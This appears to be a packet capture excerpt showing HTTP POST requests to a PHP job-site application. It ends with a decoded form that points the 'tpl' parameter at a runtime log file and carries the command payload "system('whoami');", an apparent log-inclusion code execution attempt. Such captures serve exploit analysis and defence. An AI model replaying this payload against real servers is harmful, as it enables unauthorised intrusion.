 101 17:33:29.975886 192.168.2.197 192.168.2.197 HTTP 753 POST /index.php?m=Home&c=Members&a=login HTTP/1.1 (application/
125 17:33:32.966429 192.168.2.197 192.168.2.197 HTTP 716 POST /index.php?m=&c=personal&a=refresh_resume HTTP/1.1 (applic
239 17:33:54.306733 192.168.2.197 192.168.2.197 HTTP 744 POST /index.php?m=&c=personal&a=ajax_resume_img_scan HTTP/1.1 (
306 17:36:02.093851 192.168.2.197 192.168.2.197 HTTP 874 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (applicatio
308 17:36:51.774255 192.168.2.197 192.168.2.197 HTTP 806 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (applicatio
310 17:37:18.298407 192.168.2.197 192.168.2.197 HTTP 786 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (applicatio
313 17:37:30.573999 192.168.2.197 192.168.2.197 HTTP 790 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (applicatio
315 17:37:59.138522 192.168.2.197 192.168.2.197 HTTP 876 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (applicatio
317 17:38:11.219282 192.168.2.197 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (applicatio
320 17:38:25.115186 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (applicatio
323 17:38:58.853874 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (applicatio
326 17:39:07.615898 192.168.2.197 192.168.2.197 HTTP 805 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (applicatio
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "a" = "system('whoami');"
Key: a
Value: system('whoami');